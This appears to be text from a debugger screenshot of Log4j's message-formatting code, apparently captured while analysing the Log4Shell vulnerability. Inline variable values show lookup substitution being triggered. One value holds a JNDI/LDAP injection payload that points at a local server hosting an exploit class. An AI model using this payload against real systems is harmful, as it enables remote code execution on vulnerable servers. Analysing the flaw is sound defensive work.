 public void format(LogEvent event, StringBuilder toAppendTo) {  event: MutableLogEvent@1654  toAppendTo: "18:35:16.310 [main] ERROR log4jTest - "
Message msg = event.getMessage();  msg: MutableLogEvent@1654
if (msg instanceof StringBuilderFormattable) {
boolean doRender = this.textRenderer != null;  doRender: false  textRenderer: null
StringBuilder workingBuilder = doRender ? new StringBuilder( capacity: 80) : toAppendTo;  workingBuilder: "18:35:16.310 [main] ERROR log4jTest - "  doRender: fa
StringBuilderFormattable stringBuilderFormattable = (StringBuilderFormattable)msg;  stringBuilderFormattable: MutableLogEvent@1654  msg: MutableLogEvent@1654
int offset = workingBuilder.length();  offset: 38
stringBuilderFormattable.formatTo(workingBuilder);  stringBuilderFormattable: MutableLogEvent@1654
if (this.config != null && !this.noLookups) {  noLookups: false
for(int i = offset; i < workingBuilder.length() - 1; ++i) {  i: 38
if (workingBuilder.charAt(i) == '$' && workingBuilder.charAt(i + 1) == '{') {  i: 38
String value = workingBuilder.substring(offset, workingBuilder.length());  value: "${}${jndi:ldap://127.0.0.1:1389/Exploit.class}"
workingBuilder.setLength(offset);  offset: 38
workingBuilder.append(this.config.getStrSubstitutor().replace(event, value));  workingBuilder: "18:35:16.310 [main] ERROR log4jTest - "  config:
}
}
}
if (doRender) {
this.textRenderer.render(workingBuilder, toAppendTo);
}